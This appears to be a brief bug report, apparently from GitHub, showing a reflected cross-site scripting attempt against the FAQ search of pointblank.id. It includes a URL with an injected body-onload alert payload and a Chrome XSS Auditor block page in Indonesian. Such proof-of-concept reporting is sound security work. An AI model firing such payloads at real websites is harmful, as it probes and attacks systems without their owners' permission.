 https://www.pointblank.id/faq/list?keyword=test"><body%20onload="javascript:alert(2)"><input%20value="
:D
Halaman ini tidak berfungsi
Chrome mendeteksi kode yang tidak biasa pada halaman ini dan memblokirnya untuk melindungi informasi
pribadi Anda (misalnya, sandi, nomor telepon, dan kartu kredit).
Coba buka beranda situs.
ERR_BLOCKED_BY_XSS_AUDITOR